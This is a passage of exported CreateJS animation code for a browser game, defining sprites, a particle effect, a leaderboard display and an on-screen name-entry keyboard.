	this.instance_1.parent = this;
	this.instance_1.setTransform(-77,-30,0.845,0.845);

	this.instance_2 = new lib.sdX178();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-77,-30);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1}]}).to({state:[{t:this.instance_2}]},1).wait(3));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-77,-30,154.7,60);


(lib.sdX60 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX170();
	this.instance.parent = this;
	this.instance.setTransform(-28,-28);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-28,-28,56,56);


(lib.sdX49 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX218();
	this.instance.parent = this;
	this.instance.setTransform(-26,-36);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX49, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX41 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX165();
	this.instance.parent = this;
	this.instance.setTransform(-30,-33);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX41, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX38 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX209();
	this.instance.parent = this;
	this.instance.setTransform(-32,-33);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX38, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX35 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX208();
	this.instance.parent = this;
	this.instance.setTransform(-32,-33);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX35, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX31 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX214();
	this.instance.parent = this;
	this.instance.setTransform(-35,-34);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX31, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX28 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX213();
	this.instance.parent = this;
	this.instance.setTransform(-28,-35);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX28, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX22 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_2
	this.instance = new lib.Bitmap6();
	this.instance.parent = this;
	this.instance.setTransform(666,-17);

	this.instance_1 = new lib.Bitmap6();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-17,-17);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX22, new cjs.Rectangle(-17,-17,1319,496), null);


(lib.sdX18 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX216();
	this.instance.parent = this;
	this.instance.setTransform(-32,-35);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX18, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX15 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX212();
	this.instance.parent = this;
	this.instance.setTransform(-30,-33);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX15, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX12 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX207();
	this.instance.parent = this;
	this.instance.setTransform(-33,-36);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX12, new cjs.Rectangle(-63,-58,125,130), null);


(lib.sdX2 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX222();
	this.instance.parent = this;
	this.instance.setTransform(-20,-30);

	this.instance_1 = new lib.YB();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-63,-58);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX2, new cjs.Rectangle(-63,-58,125,130), null);


(lib.ScoreEntery = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.rankTxt = new cjs.Text("1", "23px 'Passion One'", "#003366");
	this.rankTxt.name = "rankTxt";
	this.rankTxt.textAlign = "center";
	this.rankTxt.lineHeight = 27;
	this.rankTxt.lineWidth = 53;
	this.rankTxt.parent = this;
	this.rankTxt.setTransform(28.3,1.5);

	this.timeline.addTween(cjs.Tween.get(this.rankTxt).wait(1));

	// Layer 2
	this.scoreTxt = new cjs.Text("20,404055", "23px 'Passion One'", "#003366");
	this.scoreTxt.name = "scoreTxt";
	this.scoreTxt.lineHeight = 27;
	this.scoreTxt.lineWidth = 114;
	this.scoreTxt.parent = this;
	this.scoreTxt.setTransform(270.3,1.5);

	this.nameTxt = new cjs.Text("Jagdish Chanda", "23px 'Passion One'", "#003366");
	this.nameTxt.name = "nameTxt";
	this.nameTxt.lineHeight = 27;
	this.nameTxt.lineWidth = 179;
	this.nameTxt.parent = this;
	this.nameTxt.setTransform(85,2);

	this.instance = new lib.sdX177();
	this.instance.parent = this;
	this.instance.setTransform(-1,-1);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance},{t:this.nameTxt},{t:this.scoreTxt}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.ScoreEntery, new cjs.Rectangle(-1,-1,388,32.6), null);


(lib.ParticleMC = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 2
	this.instance = new lib.sdX169();
	this.instance.parent = this;
	this.instance.setTransform(-10,-43,0.5,0.5,30);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(5));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-43,-43,90.2,90.2);


(lib.ParticalEffect = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		var thisMC = this;
		var part_Array = [];
		this.mouseChildren = false;
		this.mouseEnabled = false;
		init();
		function init() {
			gamevars(28, [RotateContinuously]);
			for (var i = 0; i < thisMC["numParts"]; i++) {
				var part = new lib.ParticleMC();
				part.gotoAndStop(thisMC["frameNum"]);
				thisMC.addChild(part);
				part_Array.push(part);
				part["xvel"] = Math.round(-12 + Math.random() * 24);
				part["yvel"] = Math.round(-22 + Math.random() * 5);
				part["gravity"] = 2;
		
			}
		}
		function removeIt(itm){
			itm.parent.removeChild(itm);
		}
		function RotateContinuously(evt) {
			for (var i = part_Array.length - 1; i >= 0; i--) {
				var part = part_Array[i];
				var np = new lib.ParticleMC();
				np.x = part.x;
				np.y = part.y;
				part.parent.addChild(np);
				createjs.Tween.get(np, {
					useTicks: 3
				}).to({
					scaleX: 0,
					scaleY: 0
				}, 5).call(removeIt, [np]);
		
				part.x += part["xvel"];
				part.y += part["yvel"];
				part.rotation += part["xvel"];
				part["yvel"] += part["gravity"];
				if (part["yvel"] > 10) {
					part.alpha -= 0.05;
				}
				if (part.alpha == 0 || part.y > 720) {
					thisMC.removeChild(part);
					part_Array.splice(part_Array.indexOf(part), 1);
				}
			}
			if (part_Array.length == 0) {
				gamevars(29, [RotateContinuously]);
				if (thisMC.parent) {
					thisMC.parent.removeChild(thisMC);
		
				}
		
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

}).prototype = getMCSymbolPrototype(lib.ParticalEffect, null, null);


(lib.LevelS = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 2
	this.instance = new lib.Bitmap13();
	this.instance.parent = this;
	this.instance.setTransform(-50,-42,0.8,0.8);
	this.instance._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1).to({_off:false},0).wait(1));

	// Layer 3
	this.txt1 = new cjs.Text("12", "45px 'Passion One'", "#FFCC33");
	this.txt1.name = "txt1";
	this.txt1.textAlign = "center";
	this.txt1.lineHeight = 52;
	this.txt1.lineWidth = 52;
	this.txt1.parent = this;
	this.txt1.setTransform(-2.5,-32.4,1.482,1.482);

	this.txt = new cjs.Text("12", "45px 'Passion One'", "#003366");
	this.txt.name = "txt";
	this.txt.textAlign = "center";
	this.txt.lineHeight = 52;
	this.txt.lineWidth = 52;
	this.txt.parent = this;
	this.txt.setTransform(-1,-30.9,1.482,1.482);

	this.instance_1 = new lib.Bitmap12();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-50,-42);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.txt},{t:this.txt1}]}).wait(2));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-50,-42,99,92);


(lib.HintMC = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.mouseChildren = false;
		this.mouseEnabled = false;
	}
	this.frame_31 = function() {
		this.stop();
		this.parent.removeChild(this);
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(31).call(this.frame_31).wait(1));

	// Layer_1
	this.instance = new lib.sdX167();
	this.instance.parent = this;
	this.instance.setTransform(-77,-77);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1).to({rotation:45,x:-0.1,y:-108.5},0).wait(1).to({rotation:90,x:76,y:-77},0).wait(1).to({rotation:135,x:108,y:0.4},0).wait(1).to({rotation:180,x:76,y:77},0).wait(1).to({rotation:225,x:-0.8,y:108.5},0).wait(1).to({rotation:270,x:-78,y:76},0).wait(1).to({rotation:315,x:-109,y:-0.3},0).wait(1).to({rotation:360,x:-77,y:-77},0).wait(1).to({rotation:405,x:-0.1,y:-108.5},0).wait(1).to({rotation:450,x:76,y:-77},0).wait(1).to({rotation:495,x:108,y:0.4},0).wait(1).to({rotation:540,x:76,y:77},0).wait(1).to({rotation:585,x:-0.8,y:108.5},0).wait(1).to({rotation:630,x:-78,y:76},0).wait(1).to({rotation:675,x:-109,y:-0.3},0).wait(1).to({rotation:720,x:-77,y:-77},0).wait(1).to({rotation:765,x:-0.1,y:-108.5},0).wait(1).to({rotation:810,x:76,y:-77},0).wait(1).to({rotation:855,x:108,y:0.4},0).wait(1).to({rotation:900,x:76,y:77},0).wait(1).to({rotation:945,x:-0.8,y:108.5},0).wait(1).to({rotation:990,x:-78,y:76},0).wait(1).to({rotation:1035,x:-109,y:-0.3},0).wait(1).to({rotation:1080,x:-77,y:-77},0).wait(1).to({rotation:1125,x:-0.1,y:-108.5},0).wait(1).to({rotation:1170,x:76,y:-77},0).wait(1).to({rotation:1215,x:108,y:0.4},0).wait(1).to({rotation:1260,x:76,y:77},0).wait(1).to({rotation:1305,x:-0.8,y:108.5},0).wait(1).to({rotation:1350,x:-78,y:76},0).wait(1).to({rotation:1395,x:-109,y:-0.3},0).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-77,-77,153,154);


(lib.sdX24 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.Bitmap1copy2();
	this.instance.parent = this;
	this.instance.setTransform(-126,-35);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX24, new cjs.Rectangle(-126,-35,252,70), null);


(lib.BonusMC = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.txt1 = new cjs.Text("BOMBME HITNUS\n1234567890", "100px 'Passion One'", "#CCFF66");
	this.txt1.name = "txt1";
	this.txt1.textAlign = "center";
	this.txt1.lineHeight = 108;
	this.txt1.lineWidth = 821;
	this.txt1.parent = this;
	this.txt1.setTransform(-3.6,-116.3,0.91,0.91);

	this.txt = new cjs.Text("BOMBME HITNUS\n1234567890", "100px 'Passion One'", "#009900");
	this.txt.name = "txt";
	this.txt.textAlign = "center";
	this.txt.lineHeight = 108;
	this.txt.lineWidth = 821;
	this.txt.parent = this;
	this.txt.setTransform(0.6,-110.7,0.91,0.91);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.txt},{t:this.txt1}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.BonusMC, new cjs.Rectangle(-379,-118.1,755.1,232.2), null);


(lib.sdX77 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.ScoreEntery();
	this.instance.parent = this;
	this.instance.setTransform(193,9.3,1,1,0,0,0,193,9.3);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX77, new cjs.Rectangle(-1,-1,388,32.6), null);


(lib.sdX73 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 2
	this.upBtn = new lib.sdX76();
	this.upBtn.name = "upBtn";
	this.upBtn.parent = this;
	this.upBtn.setTransform(0.3,-175.9,1.5,1.5);
	new cjs.ButtonHelper(this.upBtn, 0, 1, 1);

	this.mover = new lib.sdX75();
	this.mover.name = "mover";
	this.mover.parent = this;
	this.mover.setTransform(0.3,-144,1.5,1.5);
	new cjs.ButtonHelper(this.mover, 0, 1, 1);

	this.downBtn = new lib.sdX74();
	this.downBtn.name = "downBtn";
	this.downBtn.parent = this;
	this.downBtn.setTransform(0.3,173.4,1.5,1.5);
	new cjs.ButtonHelper(this.downBtn, 0, 1, 1);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.downBtn},{t:this.mover},{t:this.upBtn}]}).wait(1));

	// Layer 1
	this.instance = new lib.sdX196();
	this.instance.parent = this;
	this.instance.setTransform(-12,-166);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX73, new cjs.Rectangle(-12,-183.4,23,368.9), null);


(lib.sdX72 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX176();
	this.instance.parent = this;
	this.instance.setTransform(-195,-169.2);

	this.instance_1 = new lib.sdX175();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-136,-306);

	this.yscr = new cjs.Text("Jagdish Chanda: 300000", "30px 'Passion One'", "#003366");
	this.yscr.name = "yscr";
	this.yscr.textAlign = "center";
	this.yscr.lineHeight = 35;
	this.yscr.lineWidth = 456;
	this.yscr.parent = this;
	this.yscr.setTransform(0,267);

	this.scoreMc = new lib.sdX77();
	this.scoreMc.name = "scoreMc";
	this.scoreMc.parent = this;
	this.scoreMc.setTransform(-54.8,-21.2,1,1,0,0,0,135.2,99.3);

	this.scrollBar = new lib.sdX73();
	this.scrollBar.name = "scrollBar";
	this.scrollBar.parent = this;
	this.scrollBar.setTransform(216.6,39.8,1,1,0,0,0,0.1,0.1);

	this.instance_2 = new lib.sdX186();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-241,-321);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_2},{t:this.scrollBar},{t:this.scoreMc},{t:this.yscr},{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX72, new cjs.Rectangle(-241,-321,482,642), null);


(lib.sdX70 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX187();
	this.instance.parent = this;
	this.instance.setTransform(-175,-305);

	this.instance_1 = new lib.sdX71();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0,0,1.6,1.6);

	this.msgTxt = new cjs.Text("SCORE SUBMITTED SUCCESSFULLY,\nLOADING LATEST LEADERBOARD", "bold 25px 'Passion One'", "#003366");
	this.msgTxt.name = "msgTxt";
	this.msgTxt.textAlign = "center";
	this.msgTxt.lineHeight = 30;
	this.msgTxt.lineWidth = 438;
	this.msgTxt.parent = this;
	this.msgTxt.setTransform(0,160.9);

	this.instance_2 = new lib.sdX186();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-241,-321);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_2},{t:this.msgTxt},{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX70, new cjs.Rectangle(-241,-321,482,642), null);


(lib.sdX65 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_1 = function() {
		this.stop();
		var thisMC = this;
		var arr = [];
		var charArr = ["Q", "W", "E", "R", "T", "Y", "U", "I", "O", "P", "A", "S", "D", "F", "G", "H", "J", "K", "L", "Z", "X", "C", "V", "B", "N", "M"];
		for (var i = 0; i < thisMC.numChildren; i++) {
			var obj = thisMC.getChildAt(i);
			var str = obj.toString();
			if (str.indexOf("MovieClip") >= 0) {
				arr.push(obj);
			}
		}
		sortOn(arr, ["y", "x"], [false, false]);
		for (i = 0; i < arr.length; i++) {
			obj = arr[i];
			if (obj.txt) {
				obj.txt.text = charArr[i];
				obj.name = charArr[i];
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).wait(1).call(this.frame_1).wait(1));

	// Layer 1
	this.subBtn = new lib.sdX62();
	this.subBtn.name = "subBtn";
	this.subBtn.parent = this;
	this.subBtn.setTransform(-235.8,85.3);
	new cjs.ButtonHelper(this.subBtn, 0, 1, 2, false, new lib.sdX62(), 3);

	this.clearInputText = new lib.sdX69();
	this.clearInputText.name = "clearInputText";
	this.clearInputText.parent = this;
	this.clearInputText.setTransform(230.5,85.3);
	new cjs.ButtonHelper(this.clearInputText, 0, 1, 2, false, new lib.sdX69(), 3);

	this.backSpaceBtn = new lib.sdX68();
	this.backSpaceBtn.name = "backSpaceBtn";
	this.backSpaceBtn.parent = this;
	this.backSpaceBtn.setTransform(-80.4,85.3);
	new cjs.ButtonHelper(this.backSpaceBtn, 0, 1, 2, false, new lib.sdX68(), 3);

	this.spaceBtn = new lib.sdX67();
	this.spaceBtn.name = "spaceBtn";
	this.spaceBtn.parent = this;
	this.spaceBtn.setTransform(75.1,85.3);
	new cjs.ButtonHelper(this.spaceBtn, 0, 1, 2, false, new lib.sdX67(), 3);

	this.instance = new lib.sdX66();
	this.instance.parent = this;
	this.instance.setTransform(286,-98.2,1,1,0,0,0,0.2,0.1);
	new cjs.ButtonHelper(this.instance, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_1 = new lib.sdX66();
	this.instance_1.parent = this;
	this.instance_1.setTransform(222,-98.2,1,1,0,0,0,0.3,0.1);
	new cjs.ButtonHelper(this.instance_1, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_2 = new lib.sdX66();
	this.instance_2.parent = this;
	this.instance_2.setTransform(157.9,-98.2,1,1,0,0,0,0.3,0.1);
	new cjs.ButtonHelper(this.instance_2, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_3 = new lib.sdX66();
	this.instance_3.parent = this;
	this.instance_3.setTransform(93.6,-98.2,1,1,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.instance_3, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_4 = new lib.sdX66();
	this.instance_4.parent = this;
	this.instance_4.setTransform(29.5,-98.2,1,1,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.instance_4, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_5 = new lib.sdX66();
	this.instance_5.parent = this;
	this.instance_5.setTransform(-34.5,-98.2,1,1,0,0,0,0.2,0.1);
	new cjs.ButtonHelper(this.instance_5, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_6 = new lib.sdX66();
	this.instance_6.parent = this;
	this.instance_6.setTransform(-99.1,-98.2,1,1,0,0,0,-0.3,0.1);
	new cjs.ButtonHelper(this.instance_6, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_7 = new lib.sdX66();
	this.instance_7.parent = this;
	this.instance_7.setTransform(-163.1,-98.2,1,1,0,0,0,-0.2,0.1);
	new cjs.ButtonHelper(this.instance_7, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_8 = new lib.sdX66();
	this.instance_8.parent = this;
	this.instance_8.setTransform(-227.1,-98.2,1,1,0,0,0,-0.1,0.1);
	new cjs.ButtonHelper(this.instance_8, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_9 = new lib.sdX66();
	this.instance_9.parent = this;
	this.instance_9.setTransform(-291.2,-98.2,1,1,0,0,0,-0.1,0.1);
	new cjs.ButtonHelper(this.instance_9, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_10 = new lib.sdX66();
	this.instance_10.parent = this;
	this.instance_10.setTransform(253.9,-38,1,1,0,0,0,0.2,0.1);
	new cjs.ButtonHelper(this.instance_10, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_11 = new lib.sdX66();
	this.instance_11.parent = this;
	this.instance_11.setTransform(189.9,-38,1,1,0,0,0,0.3,0.1);
	new cjs.ButtonHelper(this.instance_11, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_12 = new lib.sdX66();
	this.instance_12.parent = this;
	this.instance_12.setTransform(125.6,-38,1,1,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.instance_12, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_13 = new lib.sdX66();
	this.instance_13.parent = this;
	this.instance_13.setTransform(61.5,-38,1,1,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.instance_13, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_14 = new lib.sdX66();
	this.instance_14.parent = this;
	this.instance_14.setTransform(-2.5,-38,1,1,0,0,0,0.2,0.1);
	new cjs.ButtonHelper(this.instance_14, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_15 = new lib.sdX66();
	this.instance_15.parent = this;
	this.instance_15.setTransform(-67.2,-38,1,1,0,0,0,-0.4,0.1);
	new cjs.ButtonHelper(this.instance_15, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_16 = new lib.sdX66();
	this.instance_16.parent = this;
	this.instance_16.setTransform(-131,-38,1,1,0,0,0,-0.1,0.1);
	new cjs.ButtonHelper(this.instance_16, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_17 = new lib.sdX66();
	this.instance_17.parent = this;
	this.instance_17.setTransform(-195.1,-38,1,1,0,0,0,-0.1,0.1);
	new cjs.ButtonHelper(this.instance_17, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_18 = new lib.sdX66();
	this.instance_18.parent = this;
	this.instance_18.setTransform(-259.2,-38,1,1,0,0,0,-0.1,0.1);
	new cjs.ButtonHelper(this.instance_18, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_19 = new lib.sdX66();
	this.instance_19.parent = this;
	this.instance_19.setTransform(189.8,22.2,1,1,0,0,0,0.2,0.1);
	new cjs.ButtonHelper(this.instance_19, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_20 = new lib.sdX66();
	this.instance_20.parent = this;
	this.instance_20.setTransform(125.6,22.2,1,1,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.instance_20, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_21 = new lib.sdX66();
	this.instance_21.parent = this;
	this.instance_21.setTransform(61.7,22.2,1,1,0,0,0,0.3,0.1);
	new cjs.ButtonHelper(this.instance_21, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_22 = new lib.sdX66();
	this.instance_22.parent = this;
	this.instance_22.setTransform(-3.1,22.2,1,1,0,0,0,-0.4,0.1);
	new cjs.ButtonHelper(this.instance_22, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_23 = new lib.sdX66();
	this.instance_23.parent = this;
	this.instance_23.setTransform(-67,22.2,1,1,0,0,0,-0.2,0.1);
	new cjs.ButtonHelper(this.instance_23, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_24 = new lib.sdX66();
	this.instance_24.parent = this;
	this.instance_24.setTransform(-131,22.2,1,1,0,0,0,-0.1,0.1);
	new cjs.ButtonHelper(this.instance_24, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_25 = new lib.sdX66();
	this.instance_25.parent = this;
	this.instance_25.setTransform(-195.2,22.2,1,1,0,0,0,-0.2,0.1);
	new cjs.ButtonHelper(this.instance_25, 0, 1, 2, false, new lib.sdX66(), 3);

	this.instance_26 = new lib.sdX183();
	this.instance_26.parent = this;
	this.instance_26.setTransform(-333,-135);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_26},{t:this.instance_25},{t:this.instance_24},{t:this.instance_23},{t:this.instance_22},{t:this.instance_21},{t:this.instance_20},{t:this.instance_19},{t:this.instance_18},{t:this.instance_17},{t:this.instance_16},{t:this.instance_15},{t:this.instance_14},{t:this.instance_13},{t:this.instance_12},{t:this.instance_11},{t:this.instance_10},{t:this.instance_9},{t:this.instance_8},{t:this.instance_7},{t:this.instance_6},{t:this.instance_5},{t:this.instance_4},{t:this.instance_3},{t:this.instance_2},{t:this.instance_1},{t:this.instance},{t:this.spaceBtn},{t:this.backSpaceBtn},{t:this.clearInputText},{t:this.subBtn}]}).wait(2));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-333,-135,665,269);


(lib.sdX61 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.keypad = new lib.sdX65();
	this.keypad.name = "keypad";
	this.keypad.parent = this;
	this.keypad.setTransform(0.7,190,1,1,0,0,0,0.2,0.1);

	this.instance = new lib.sdX189();
	this.instance.parent = this;
	this.instance.setTransform(-147,-174);

	this.txtscore = new cjs.Text("550000000", "40px 'Passion One'", "#003366");
	this.txtscore.name = "txtscore";
	this.txtscore.textAlign = "center";
	this.txtscore.lineHeight = 46;
	this.txtscore.lineWidth = 282;
	this.txtscore.parent = this;
	this.txtscore.setTransform(0,-168);

	this.instance_1 = new lib.sdX174();
	this.instance_1.parent = this;
	this.instance_1.setTransform(-134,-85);

	this.instance_2 = new lib.sdX185();
	this.instance_2.parent = this;
	this.instance_2.setTransform(-93,-217);

	this.instance_3 = new lib.sdX184();
	this.instance_3.parent = this;
	this.instance_3.setTransform(-134,-381);

	this.pnTxt = new cjs.Text("JAGDISH KUMAR CHANDA", "30px 'Passion One'", "#003366");
	this.pnTxt.name = "pnTxt";
	this.pnTxt.textAlign = "center";
	this.pnTxt.lineHeight = 35;
	this.pnTxt.lineWidth = 289;
	this.pnTxt.parent = this;
	this.pnTxt.setTransform(0,-30.5);

	this.dokrirosabu = new lib.sdX64();
	this.dokrirosabu.name = "dokrirosabu";
	this.dokrirosabu.parent = this;
	this.dokrirosabu.setTransform(0,-14);
	new cjs.ButtonHelper(this.dokrirosabu, 0, 1, 2, false, new lib.sdX64(), 3);

	this.instance_4 = new lib.sdX192();
	this.instance_4.parent = this;
	this.instance_4.setTransform(-220,-101);

	this.errort = new cjs.Text("CLICK ABOVE LABEL TO INPUT THE NAME", "25px 'Passion One'", "#003366");
	this.errort.name = "errort";
	this.errort.textAlign = "center";
	this.errort.lineHeight = 30;
	this.errort.lineWidth = 473;
	this.errort.parent = this;
	this.errort.setTransform(-0.5,23);

	this.closeBtn = new lib.sdX63();
	this.closeBtn.name = "closeBtn";
	this.closeBtn.parent = this;
	this.closeBtn.setTransform(-121,163.6);
	new cjs.ButtonHelper(this.closeBtn, 0, 1, 2, false, new lib.sdX63(), 3);

	this.subBtn = new lib.sdX62();
